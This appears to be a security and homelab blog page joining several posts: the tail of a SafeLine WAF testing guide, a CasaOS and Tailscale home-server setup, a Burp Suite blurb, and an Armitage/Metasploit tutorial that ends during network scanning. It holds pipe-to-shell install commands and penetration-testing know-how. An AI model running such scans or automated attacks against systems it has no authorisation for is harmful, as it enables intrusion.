
Other attacks like hping, http floods, sqlmap etc. can also be tested and monitored via SafeLine dashboard.
Step 9: Statistics Dashboard
View SafeLine dashboard for request counts, blocked IPs, and attack logs.

Create Your Own Home Server Using CasaOS

Introduction
Have you ever thought about creating your own home server? With an old laptop and some free tools, you can set up a powerful server to host files, applications, and services. In this guide, I’ll show you how I used an old Ubuntu-installed laptop, CasaOS, and Tailscale to create a fully functional home server. Let’s get started!What Is CasaOS
CasaOS is an open-source operating system designed to simplify hosting services and applications on personal servers. It provides an intuitive web interface to manage your server and deploy apps with just a few clicks. CasaOS uses Docker under the hood to manage applications.What Is Docker?
Docker is a platform that allows you to create, deploy, and run applications in lightweight, portable containers. Think of containers as isolated environments where an app and its dependencies can run consistently across different systems. This makes Docker an ideal choice for hosting multiple services on a single machine without conflicts.Setup Process
1. Preparing Your Old Laptop
- Install Ubuntu: Start by installing the Ubuntu operating system on your old laptop. Ubuntu is lightweight and stable, making it perfect for server use.
- Update Ubuntu: Run the following commands to ensure your system is up to date:
sudo apt update && sudo apt upgrade -y
2. Installing CasaOS
- Open a terminal and run the following command to install CasaOS:
- After installation, access CasaOS by opening your browser and navigating to:
- Complete the setup wizard to configure your CasaOS instance.
curl -fsSL https://get.casaos.io | sudo bash
http://<Your-Laptop-IP>:8080

View CasaOS Appstore
Use Cases
1. Personal Cloud Storage
With Nextcloud, you can store, sync, and share files securely across devices without relying on third-party cloud providers.2. Virtual Desktops
Using Kasm, you can create containerized virtual desktops for tasks like development, browsing, or testing.3. Media Server
Install media applications like Jellyfin or Plex to host and stream your movies, music, and photos.4. Automation and Smart Home Integration
Use Docker containers to run home automation tools like Home Assistant, bringing intelligence to your smart home.5. Ethical Hacking Applications
You can leverage your home server for ethical hacking training:- Host penetration testing tools using Docker containers.
- Use Kali Linux in a containerized environment for safe practice.
- Create isolated lab environments for testing.
Remote Access With Tailscale
Tailscale is a VPN solution that allows secure remote access to your server.- Install Tailscale using the following commands:
curl -fsSL https://tailscale.com/install.sh | sh sudo tailscale up - Log in to Tailscale using your credentials.
- Once configured, you can access your server remotely through Tailscale’s private network.
With CasaOS, an old laptop, and a bit of configuration, you can transform your hardware into a versatile home server. Whether it’s hosting files, running applications or practicing ethical hacking, the possibilities are endless. Get started today and unlock the potential of your personal server!
Essential Links

BurpSuite Certification

Burp Suite is a comprehensive and widely used web vulnerability scanner and penetration testing tool. Developed by PortSwigger, it offers a range of features, including a web proxy, scanner, intruder, repeater, and sequencer, to facilitate web application security testing. Its powerful automated scanner can identify common web vulnerabilities like SQL injection, cross-site scripting (XSS), and more. The tool's user-friendly interface and extensive documentation make it accessible to both novice and experienced security professionals. Burp Suite is essential for anyone involved in web application security, providing a robust platform for identifying and addressing security flaws.
Remotely control any devices with Armitage

ARMITAGE
Armitage stands out as a valuable cybersecurity tool, acting like a digital superhero for enhancing the security of computer systems. Its primary role is to identify and address vulnerabilities within a computer network, making it an essential asset for safeguarding against potential threats. Even for beginners in cybersecurity, Armitage provides an accessible platform, allowing users to navigate and protect their networks with ease. With its user-friendly interface, Armitage simplifies the complex process of finding and fixing security issues, making it an indispensable tool in the field. Incorporating Armitage into your cybersecurity toolkit empowers you to proactively defend against cyber threats and bolster the overall security of your digital environment.
 Armitage dashboard
FEATURES AND CAPABILITIES
- Graphical User Interface (GUI): Armitage's user-friendly interface provides a visual representation of network topology, making it accessible for both novice and experienced users.
- Network Mapping: Armitage offers network scanning and mapping, including the powerful Nmap scan ,aids in identifying open ports for penetration testing.
- Automated Attacks: One of Armitage's standout capabilities is its ability to automate the attacks with the predefined attack modules in a simple click, saving time and ensuring a more efficient response to security threats.
- Metasploit Framework: Armitage seamlessly integrates with the Metasploit Framework, enhancing its capabilities with an extensive set of modules for various exploits, payloads, and auxiliary tools.
- Multitasking-environment: Armitage allows to do multiple tasks at the same time, including attacks, scans, managing workspaces and so on.
Step 1: Update the repository
sudo apt update
Step 2: Intall Armitage
sudo apt install armitage

You can either search for armitage in the applications or use the terminal to open it. To open it using terminal, use the following command:
sudo -E java -jar /usr/share/armitage/armitage.jar

There will be an additional pop-up to start metasploit. Click OK.
Then the armitage will open with a dashboard like this as follows.
You can see a console section at the bottom, which is where we can it shows the detailed output and we can interact with the commands through this section.
Scanning for devices:Armitage basically comes with nmap, which the most common network scanning tool. There is a quick scan option which list all the devices in the network.

After a quick scan we get to identify all the devices with their Ip addresses. Now we can do an intense scan to a particular ip that we intend to target. This gives a more detailed info of the devices including the OS running in the system, services versions etc. The armitage directly represents this 